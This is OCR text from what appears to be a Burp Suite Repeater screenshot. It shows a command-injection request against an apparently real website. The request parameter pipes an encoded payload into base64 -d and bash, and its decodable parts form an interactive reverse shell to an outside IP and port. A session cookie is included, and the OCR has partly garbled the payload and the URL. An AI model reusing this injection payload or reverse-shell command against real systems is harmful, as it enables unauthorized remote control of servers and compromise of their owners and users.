 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: https://blj.envisioncn.com ?
Request
Raw Params Headers Hex
GET
php?type=mode&action=%7c+echo+YmFzaCAtaS
cuMTU3LzEyMzQ1IDA%2bJjE%3d%7cbase64+-d%7cbash HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: hideDialog=1; PHPSESSID=seasnnc33ivu530vs32649e2p5
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render